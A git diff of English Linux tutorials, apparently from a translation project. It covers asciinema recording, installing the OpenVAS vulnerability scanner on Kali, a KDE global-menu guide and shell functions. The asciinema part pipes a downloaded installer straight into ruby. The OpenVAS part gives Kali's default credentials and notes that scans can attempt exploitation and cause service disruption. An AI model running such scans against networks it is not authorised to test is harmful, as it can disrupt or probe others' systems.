I will recommend that you to use this utlity atleast once as it's not only easy to use for beginners, but also offers a feature-rich experience for advanced usage. Go ahead and give it a try.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/
|
||||
[1]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#capturing-current-active-window
|
||||
[2]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#window-border
|
||||
[3]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#adding-effects-to-window-borders
|
||||
[4]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#screenshot-of-a-particular-area
|
||||
[5]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#include-mouse-pointer-in-snapshot
|
||||
[6]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#delay-in-taking-screenshots
|
||||
[7]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#run-the-tool-in-interactive-mode
|
||||
[8]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#directly-save-your-screenshot
|
||||
[9]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#copy-to-clipboard
|
||||
[10]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#screenshot-in-case-of-multiple-displays
|
||||
[11]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#automate-the-screen-grabbing-process
|
||||
[12]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#getting-help
|
||||
[13]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#about-gnomescreenshot
|
||||
[14]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#gnomescreenshot-installation
|
||||
[15]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#gnomescreenshot-usagefeatures
|
||||
[16]:https://www.howtoforge.com/tutorial/taking-screenshots-in-linux-using-gnome-screenshot/#conclusion
|
||||
[17]:https://linux.die.net/man/1/gnome-screenshot
|
||||
[18]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/gnome-default.png
|
||||
[19]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/activewindow.png
|
||||
[20]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/removeborder.png
|
||||
[21]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/shadoweffect-new.png
|
||||
[22]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/area.png
|
||||
[23]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/includecursor.png
|
||||
[24]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/delay.png
|
||||
[25]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/interactive.png
|
||||
[26]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/ashish.png
|
||||
[27]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/copy.png
|
||||
[28]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/automatedcommand.png
|
||||
[29]:https://www.howtoforge.com/images/taking-screenshots-in-linux-using-gnome-screenshot/big/outputxdo.png
|
||||
[30]:http://manpages.ubuntu.com/manpages/trusty/man1/xdotool.1.html
|
||||
@ -0,0 +1,281 @@
|
||||
### Record and Replay Terminal Session with Asciinema on Linux
|
||||
|
||||

|
||||
|
||||
Contents
|
||||
|
||||
* * [1. Introduction][11]
|
||||
* [2. Difficulty][12]
|
||||
* [3. Conventions][13]
|
||||
* [4. Standard Repository Installation][14]
|
||||
* [4.1. Arch Linux][1]
|
||||
* [4.2. Debian][2]
|
||||
* [4.3. Ubuntu][3]
|
||||
* [4.4. Fedora][4]
|
||||
* [5. Installation From Source][15]
|
||||
* [6. Prerequisites][16]
|
||||
* [6.1. Arch Linux][5]
|
||||
* [6.2. Debian][6]
|
||||
* [6.3. Ubuntu][7]
|
||||
* [6.4. Fedora][8]
|
||||
* [6.5. CentOS][9]
|
||||
* [7. Linuxbrew Installation][17]
|
||||
* [8. Asciinema Installation][18]
|
||||
* [9. Recording Terminal Session][19]
|
||||
* [10. Replay Recorded Terminal Session][20]
|
||||
* [11. Embedding Video as HTML][21]
|
||||
* [12. Conclusion][22]
|
||||
* [13. Troubleshooting][23]
|
||||
* [13.1. asciinema needs a UTF-8][10]
|
||||
|
||||
### Introduction
|
||||
|
||||
Asciinema is a lightweight and very efficient alternative to a `Script`terminal session recorder. It allows you to record, replay and share your JSON formatted terminal session recordings. The main advantage in comparison to desktop recorders such as Recordmydesktop, Simplescreenrecorder, Vokoscreen or Kazam is that Asciinema records all standard terminal input, output and error as a plain ASCII text with ANSI escape code .
|
||||
|
||||
As a result, JSON format file is minuscule in size even for a longer terminal session. Furthermore, JSON format gives the user the ability to share the Asciinema JSON output file via simple file transfer, on the public website as part of embedded HTML code or share it on Asciinema.org using asciinema account. Lastly, in case that you have made some mistake during your terminal session, your recorded terminal session can be retrospectively edited using any text editor, that is if you know your way around ANSI escape code syntax.
|
||||
|
||||
### Difficulty
|
||||
|
||||
EASY
|
||||
|
||||
### Conventions
|
||||
|
||||
* **#** - requires given command to be executed with root privileges either directly as a root user or by use of `sudo` command
|
||||
* **$** - given command to be executed as a regular non-privileged user
|
||||
|
||||
### Standard Repository Installation
|
||||
|
||||
It is very likely that asciinema is installable as part fo your distribution repository. However, if Asciinema is not available on your system or you wish to install the latest version, you can use Linuxbrew package manager to perform Asciinema installation as described below in the "Installation From Source" section.
|
||||
|
||||
### Arch Linux
|
||||
|
||||
```
|
||||
# pacman -S asciinema
|
||||
```
|
||||
|
||||
### Debian
|
||||
|
||||
```
|
||||
# apt install asciinema
|
||||
```
|
||||
|
||||
### Ubuntu
|
||||
|
||||
```
|
||||
$ sudo apt install asciinema
|
||||
```
|
||||
|
||||
### Fedora
|
||||
|
||||
```
|
||||
$ sudo dnf install asciinema
|
||||
```
|
||||
|
||||
### Installation From Source
|
||||
|
||||
The easiest and recommended way to install the latest Asciinema version from source is by use of Linuxbrew package manager.
|
||||
|
||||
### Prerequisites
|
||||
|
||||
The following list of prerequisites fulfils dependency requirements for both, Linuxbrew and Asciinema.
|
||||
|
||||
* git
|
||||
* gcc
|
||||
* make
|
||||
* ruby
|
||||
|
||||
Before you proceed with Linuxbrew installation make sure that the above packages are istalled on your Linux system.
|
||||
|
||||
### Arch Linux
|
||||
|
||||
```
|
||||
# pacman -S git gcc make ruby
|
||||
```
|
||||
|
||||
### Debian
|
||||
|
||||
```
|
||||
# apt install git gcc make ruby
|
||||
```
|
||||
|
||||
### Ubuntu
|
||||
|
||||
```
|
||||
$ sudo apt install git gcc make ruby
|
||||
```
|
||||
|
||||
### Fedora
|
||||
|
||||
```
|
||||
$ sudo dnf install git gcc make ruby
|
||||
```
|
||||
|
||||
### CentOS
|
||||
|
||||
```
|
||||
# yum install git gcc make ruby
|
||||
```
|
||||
|
||||
### Linuxbrew Installation
|
||||
|
||||
The Linuxbrew package manager is a fork of the popular Homebrew package manager used on Apple's MacOS operating system. Homebrew is known for its ease of use, which is to be seen shortly, when we use Linuxbrew to install Asciinema. Run the bellow command to install Linuxbrew on your Linux distribution:
|
||||
```
|
||||
$ ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Linuxbrew/install/master/install)"
|
||||
```
|
||||
Linuxbrew is now installed under your `$HOME/.linuxbrew/`. What remains is to make it part of your executable `PATH` environment variable.
|
||||
```
|
||||
$ echo 'export PATH="$HOME/.linuxbrew/bin:$PATH"' >>~/.bash_profile
|
||||
$ . ~/.bash_profile
|
||||
```
|
||||
To confirm the Linuxbrew installation you can use `brew` command to query its version:
|
||||
```
|
||||
$ brew --version
|
||||
Homebrew 1.1.7
|
||||
Homebrew/homebrew-core (git revision 5229; last commit 2017-02-02)
|
||||
```
|
||||
|
||||
### Asciinema Installation
|
||||
|
||||
With the Linuxbrew now installed, the installation of Asciinema should be easy as single one-liner:
|
||||
```
|
||||
$ brew install asciinema
|
||||
```
|
||||
Check the correctnes of asciinema installation:
|
||||
```
|
||||
$ asciinema --version
|
||||
asciinema 1.3.0
|
||||
```
|
||||
|
||||
### Recording Terminal Session
|
||||
|
||||
After all that hard work with the installation, it is finally time to have some fun. Asciinema is an extremely easy to use software. In fact, the current version 1.3 has only few command line options available and one of them is `--help`.
|
||||
|
||||
Let's start by recording a terminal session using the `rec` option. The following command will start recording your terminal session after which you will have an option to either discard your recording or upload it on asciinema.org website for a future reference.
|
||||
```
|
||||
$ asciinema rec
|
||||
```
|
||||
Once you run the above command, you will be notified that your asciinema recording session has started, and that the recording can be stopped by entering `CTRL+D` key sequence or execution of `exit` command. If you are on Debian/Ubuntu/Mint Linux you can try this as your first asciinema recording:
|
||||
```
|
||||
$ su
|
||||
Password:
|
||||
# apt install sl
|
||||
# exit
|
||||
$ sl
|
||||
```
|
||||
Once you enter the last exit command you will be asked:
|
||||
```
|
||||
$ exit
|
||||
~ Asciicast recording finished.
|
||||
~ Press <Enter> to upload, <Ctrl-C> to cancel.
|
||||
|
||||
https://asciinema.org/a/7lw94ys68gsgr1yzdtzwijxm4
|
||||
```
|
||||
If you do not feel like to upload your super secret kung-fu command line skills to asciinema.org, you have an option to store Asciinema recording as a local file in JSON format. For example, the following asciinema recording will be stored as `/tmp/my_rec.json`:
|
||||
```
|
||||
$ asciinema rec /tmp/my_rec.json
|
||||
```
|
||||
Another extremely useful asciinema feature is time trimming. If you happen to be a slow writer or perhaps you are doing multitasking, the time between entering and execution of your commands can stretch greatly. Asciinema records your keystrokes real-time, meaning every pause you make will reflect on the lenght of your resulting video. Use `-w` option to shorten the time between your keystrokes. For example, the following command trims the time between your keystrokes to 0.2 seconds:
|
||||
```
|
||||
$ asciinema rec -w 0.2
|
||||
```
|
||||
|
||||
### Replay Recorded Terminal Session
|
||||
|
||||
There are two options to replay your recorded terminal sessions. First, play you terminal session directly from asciinema.org. That is, provided that you have previously uploaded your recording to asciinema.org and you have valid URL:
|
||||
```
|
||||
$ asciinema play https://asciinema.org/a/7lw94ys68gsgr1yzdtzwijxm4
|
||||
```
|
||||
Alternatively, use your locally stored JSON file:
|
||||
```
|
||||
$ asciinema play /tmp/my_rec.json
|
||||
```
|
||||
Use `wget` command to download your previously uploaded recording. Simply add `.json` to your existing URL:
|
||||
```
|
||||
$ wget -q -O steam_locomotive.json https://asciinema.org/a/7lw94ys68gsgr1yzdtzwijxm4.json
|
||||
$ asciinema play steam_locomotive.json
|
||||
```
|
||||
|
||||
### Embedding Video as HTML
|
||||
|
||||
Lastly, Asciinema also comes with a stand-alone JavaScript player. Which means that it is easy to share your terminal session recordings on your website. The below lines illustrate this idea with a simple `index.html`code. First, download all necessary parts:
|
||||
```
|
||||
$ cd /tmp/
|
||||
$ mkdir steam_locomotive
|
||||
$ cd steam_locomotive/
|
||||
$ wget -q -O steam_locomotive.json https://asciinema.org/a/7lw94ys68gsgr1yzdtzwijxm4.json
|
||||
$ wget -q https://github.com/asciinema/asciinema-player/releases/download/v2.4.0/asciinema-player.css
|
||||
$ wget -q https://github.com/asciinema/asciinema-player/releases/download/v2.4.0/asciinema-player.js
|
||||
```
|
||||
Next, create a new `/tmp/steam_locomotive/index.html` file with a following content:
|
||||
```
|
||||
<html>
|
||||
<head>
|
||||
<link rel="stylesheet" type="text/css" href="./asciinema-player.css" />
|
||||
</head>
|
||||
<body>
|
||||
<asciinema-player src="./steam_locomotive.json" cols="80" rows="24"></asciinema-player>
|
||||
<script src="./asciinema-player.js"></script>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
Once ready, open up your web browser, hit CTRL+O and open your newly created `/tmp/steam_locomotive/index.html` file.
|
||||
|
||||
### Conclusion
|
||||
|
||||
As mentioned before, the main advantage for recording your terminal sessions with the Asciinema recorder is the minuscule output file which makes your videos extremely easy to share. The example above produced a file containing 58 472 characters, that is 58KB for 22 seconds video session. When reviewing the output JSON file, even this number is greatly inflated, mostly due to the fact that we have seen a Steam Locomotive rushing across our terminal. Normal terminal session of this length should produce a much smaller output file.
|
||||
|
||||
Next, time when you are about to ask a question on forums about your Linux configuration issue and having a hard time to explain how to reproduce your problem, simply run:
|
||||
```
|
||||
$ asciinema rec
|
||||
```
|
||||
and paste the resulting URL into your forum post.
|
||||
|
||||
### Troubleshooting
|
||||
|
||||
### asciinema needs a UTF-8
|
||||
|
||||
Error message:
|
||||
```
|
||||
asciinema needs a UTF-8 native locale to run. Check the output of `locale` command.
|
||||
```
|
||||
Solution:
|
||||
Generate and export UTF-8 locale. For example:
|
||||
```
|
||||
$ localedef -c -f UTF-8 -i en_US en_US.UTF-8
|
||||
$ export LC_ALL=en_US.UTF-8
|
||||
```
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux
|
||||
|
||||
作者:[Lubos Rendek][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux
|
||||
[1]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h4-1-arch-linux
|
||||
[2]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h4-2-debian
|
||||
[3]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h4-3-ubuntu
|
||||
[4]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h4-4-fedora
|
||||
[5]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h6-1-arch-linux
|
||||
[6]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h6-2-debian
|
||||
[7]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h6-3-ubuntu
|
||||
[8]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h6-4-fedora
|
||||
[9]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h6-5-centos
|
||||
[10]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h13-1-asciinema-needs-a-utf-8
|
||||
[11]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h1-introduction
|
||||
[12]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h2-difficulty
|
||||
[13]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h3-conventions
|
||||
[14]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h4-standard-repository-installation
|
||||
[15]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h5-installation-from-source
|
||||
[16]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h6-prerequisites
|
||||
[17]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h7-linuxbrew-installation
|
||||
[18]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h8-asciinema-installation
|
||||
[19]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h9-recording-terminal-session
|
||||
[20]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h10-replay-recorded-terminal-session
|
||||
[21]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h11-embedding-video-as-html
|
||||
[22]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h12-conclusion
|
||||
[23]:https://linuxconfig.org/record-and-replay-terminal-session-with-asciinema-on-linux#h13-troubleshooting
|
||||
@ -1,3 +1,5 @@
|
||||
#rusking translating
|
||||
|
||||
How to Configure Network Between Guest VM and Host in Oracle VirtualBox
|
||||
============================================================
|
||||
|
||||
|
||||
@ -1,3 +1,4 @@
|
||||
Translating by Flowsnow
|
||||
### Hosting Django With Nginx and Gunicorn on Linux
|
||||
|
||||

|
||||
|
||||
@ -1,75 +0,0 @@
|
||||
How to Activate the Global Menu in Kde Plasma 5.9
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
**Global Menu** is one of the most interesting features of **Kde Plasma 5.9**, the latest major release of the **Kde Desktop Environment**.
|
||||
|
||||
**Global Menus** allow the user to have the **application menu** _into the application _itself, as a _titlebar button_ or into a _widget panel_ placed at the top of the screen.
|
||||
|
||||
**Global Menu** is a very exciting feature a user would like to try, but unfortunately, for some reasons, enabling it may be a bit complicated if you don’t know where to search.
|
||||
|
||||
In this tutorial we will see how to enable the **Titlebar Button** and the **Application Widget** menu as well.
|
||||
|
||||
### Titlebar Button
|
||||
|
||||
[
|
||||

|
||||
][4]
|
||||
|
||||
The Titlebar Button widget on Konsole in Plasma 5.9
|
||||
|
||||
The **Titlebar Button** is a little icon placed into the **Titlebar** that allows the user to access the application menu by clicking on it. In order to enable it, open the **System Settings** and go into the **Application Style** option. In the **Widget Style** setting, go to **Fine Tuning** tab and select the **Title bar button **as a **Menubar style **entry.
|
||||
|
||||
[
|
||||

|
||||
][5]
|
||||
|
||||
The Widget Style panel
|
||||
|
||||
After doing this, you have to place the **Title button** _manually_ in order to use it, since will be no automatic option to make it visible.
|
||||
|
||||
To do this, go to the **Windows Decoration** option of the **Application Style **dialog. Go to the **Buttons** tab and drag the little **Application Menu _icon_** into the **Titlebar**.
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
Drag this button into the titlebar
|
||||
|
||||
Now you can use the **Title button** widget on any application having an application menu.
|
||||
|
||||
### Application Menu Widget
|
||||
|
||||
[
|
||||

|
||||
][7]
|
||||
|
||||
The Application Menu Panel in Plasma 5.9
|
||||
|
||||
To enable the **Application Menu Widget** select the relative entry in the **Menu Style** option of the **Fine Tuning** tab.
|
||||
|
||||
Go to **Desktop**, right click on it and select **Add Panel** -> **Application Menu Bar**.
|
||||
|
||||
As you can see, enabling the **Global Menu** may be a bit complicated if you don’t know where to search. Anyway, although I am extremely grateful to the **Kde** team for the fantastic job they have done with this new major release of **Plasma**, I hope they will improve the desktop usability making this new interesting feature easier to enable for those who don’t want to spend their time in searching for tutorials like this on the internet.
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://fasterland.net/activate-global-menu-kde-plasma-5-9.html
|
||||
|
||||
作者:[Francesco Mondello][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://fasterland.net/
|
||||
[1]:http://fasterland.net/author/faster3ck
|
||||
[2]:http://fasterland.net/
|
||||
[3]:http://fasterland.net/category/linux-howtos
|
||||
[4]:http://fasterland.net/wp-content/uploads/2017/02/plasma-59-titlebar-button.png
|
||||
[5]:http://fasterland.net/wp-content/uploads/2017/02/plasma-59-widget-style-panel.png
|
||||
[6]:http://fasterland.net/wp-content/uploads/2017/02/plasma59-titlebar-drag-button.png
|
||||
[7]:http://fasterland.net/wp-content/uploads/2017/02/plasma59-application-menu-bar.jpg
|
||||
@ -0,0 +1,136 @@
|
||||
OpenVAS - Vulnerability Assessment install on Kali Linux
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [What is Kali Linux?][1]
|
||||
2. [Updating Kali Linux][2]
|
||||
3. [Installing OpenVAS 8][3]
|
||||
4. [Start OpenVAS on Kali][4]
|
||||
|
||||
This tutorial documents the process of installing OpenVAS 8.0 on Kali Linux rolling. OpenVAS is open source [vulnerability assessment][6] application that automates the process of performing network security audits and vulnerability assessments. Note, a vulnerability assessment also known as VA is not a penetration test, a penetration test goes a step further and validates the existence of a discovered vulnerability, see [what is penetration testing][7] for an overview of what pen testing consists of and the different types of security testing.
|
||||
|
||||
### What is Kali Linux?
|
||||
|
||||
Kali Linux is a Linux penetration testing distribution. It's Debian based and comes pre-installed with many commonly used penetration testing tools such as Metasploit Framework and other command line tools typically used by penetration testers during a security assessment.
|
||||
|
||||
For most use cases Kali runs in a VM, you can grab the latest VMWare or Vbox image of Kali from here: [https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/][8]
|
||||
|
||||
Download the full version not Kali light, unless you have a specific reason for wanting a smaller virtual machine footprint. After the download finishes you will need to extract the contents and open the vbox or VMWare .vmx file, when the machine boots the default credentials are root / toor. Change the root password to a secure password.
|
||||
|
||||
Alternatively, you can download the ISO version and perform an installation of Kali on the bare metal.
|
||||
|
||||
### Updating Kali Linux
|
||||
|
||||
After installation, perform a full update of Kali Linux.
|
||||
|
||||
Updating Kali:
|
||||
|
||||
apt-get update && apt-get dist-upgrade -y
|
||||
|
||||
[
|
||||
|
||||
][9]
|
||||
|
||||
The update process might take some time to complete. Kali is now a rolling release meaning you can update to the current version from any version of Kali rolling. However, there are release numbers but these are point in time versions of Kali rolling for VMWare snapshots. You can update to the current stable release from any of the VMWare images.
|
||||
|
||||
After updating perform a reboot.
|
||||
|
||||
### Installing OpenVAS 8
|
||||
|
||||
[
|
||||

|
||||
][10]
|
||||
|
||||
apt-get install openvas
|
||||
|
||||
openvas-setup
|
||||
|
||||
During installation you'll be prompted about redis, select the default option to run as a UNIX socket.
|
||||
|
||||
[
|
||||

|
||||
][11]
|
||||
|
||||
Even on a fast connection openvas-setup takes a long time to download and update all the required CVE, SCAP definitions.
|
||||
|
||||
[
|
||||

|
||||
][12]
|
||||
|
||||
Pay attention to the command output during openvas-setup, the password is generated during installation and printed to console near the end of the setup.
|
||||
|
||||
[
|
||||

|
||||
][13]
|
||||
|
||||
Verify openvas is running:
|
||||
|
||||
netstat -tulpn
|
||||
|
||||
[
|
||||
|
||||
][14]
|
||||
|
||||
### Start OpenVAS on Kali
|
||||
|
||||
To start the OpenVAS service on Kali run:
|
||||
|
||||
openvas-start
|
||||
|
||||
After installation, you should be able to access the OpenVAS web application at **https://127.0.0.1:9392**
|
||||
|
||||
**[
|
||||
|
||||
][5]**
|
||||
|
||||
Accept the self-signed certificate and login to the application using the credentials admin and the password displayed during openvas-setup.
|
||||
|
||||
[
|
||||
|
||||
][15]
|
||||
|
||||
After accepting the self-signed certificate, you should be presented with the login screen:
|
||||
|
||||
[
|
||||
|
||||
][16]
|
||||
|
||||
After logging in you should be presented with the following screen:
|
||||
|
||||
[
|
||||
|
||||
][17]
|
||||
|
||||
From this point you should be able to configure your own vulnerability scans using the wizard.
|
||||
|
||||
It's recommended to read the documentation. Be aware of what a vulnerability assessment conductions (depending on configuration OpenVAS could attempt exploitation) and the traffic it will generate on a network as well as the DOS effect it can have on services / servers and hosts / devices on a network.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/openvas-vulnerability-assessment-install-on-kali-linux/
|
||||
|
||||
作者:[KJS ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/openvas-vulnerability-assessment-install-on-kali-linux/
|
||||
[1]:https://www.howtoforge.com/tutorial/openvas-vulnerability-assessment-install-on-kali-linux/#what-is-kali-linux
|
||||
[2]:https://www.howtoforge.com/tutorial/openvas-vulnerability-assessment-install-on-kali-linux/#updating-kali-linux
|
||||
[3]:https://www.howtoforge.com/tutorial/openvas-vulnerability-assessment-install-on-kali-linux/#installing-openvas-
|
||||
[4]:https://www.howtoforge.com/tutorial/openvas-vulnerability-assessment-install-on-kali-linux/#start-openvas-on-kali
|
||||
[5]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-self-signed-certificate.png
|
||||
[6]:https://www.aptive.co.uk/vulnerability-assessment/
|
||||
[7]:https://www.aptive.co.uk/penetration-testing/
|
||||
[8]:https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/
|
||||
[9]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/kali-apt-get-update-dist-upgrade.png
|
||||
[10]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/kali-install-openvas-vulnerability-assessment.png
|
||||
[11]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-vulnerability-scanner-enable-redis.png
|
||||
[12]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-vulnerability-scanner-install-2.png
|
||||
[13]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-vulnerability-scanner-install-complete.png
|
||||
[14]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-running-netstat.png
|
||||
[15]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/accept-openvas-self-signed-certificate.png
|
||||
[16]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-login-screen.png
|
||||
[17]:https://www.howtoforge.com/images/openvas_vulnerability_assessment_install_on_kali_linux/big/openvas-menu.png
|
||||
@ -1,156 +0,0 @@
|
||||
How To Write and Use Custom Shell Functions and Libraries
|
||||
============================================================
|
||||
|
||||
In Linux, shell scripts help us in so many different ways including performing or even [automating certain system administration tasks][1], creating simple command line tools and many more.
|
||||
|
||||
In this guide, we will show new Linux users where to reliably store custom shell scripts, explain how to write custom shell functions and libraries, use functions from libraries in other scripts.
|
||||
|
||||
### Where to Store Shell Scripts
|
||||
|
||||
In order to run your scripts without typing a full/absolute path, they must be stored in one of the directories in the $PATH environment variable.
|
||||
|
||||
To check your $PATH, issues the command below:
|
||||
|
||||
```
|
||||
$ echo $PATH
|
||||
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
|
||||
```
|
||||
|
||||
Normally, if the directory bin exists in a users home directory, it is automatically included in his/her $PATH. You can store your shell scripts here.
|
||||
|
||||
Therefore, create the bin directory (which may also store Perl, [Awk][2] or Python scripts or any other programs):
|
||||
|
||||
```
|
||||
$ mkdir ~/bin
|
||||
```
|
||||
|
||||
Next, create a directory called lib (short for libraries) where you’ll keep your own libraries. You can also keep libraries for other languages such as C, Python and so on, in it. Under it, create another directory called sh; this will particularly store you shell libraries:
|
||||
|
||||
```
|
||||
$ mkdir -p ~/lib/sh
|
||||
```
|
||||
|
||||
### Create Your Own Shell Functions and Libraries
|
||||
|
||||
A shell function is a group of commands that perform a special task in a script. They work similarly to procedures, subroutines and functions in other programming languages.
|
||||
|
||||
